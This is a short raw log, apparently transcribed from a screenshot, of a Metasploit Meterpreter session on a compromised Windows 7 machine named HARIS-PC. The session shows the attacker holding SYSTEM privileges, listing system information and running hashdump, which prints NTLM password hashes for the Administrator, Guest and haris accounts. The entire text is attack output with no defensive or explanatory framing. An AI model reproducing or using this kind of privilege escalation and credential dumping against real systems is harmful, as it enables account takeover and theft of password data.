 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0c
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
meterpreter >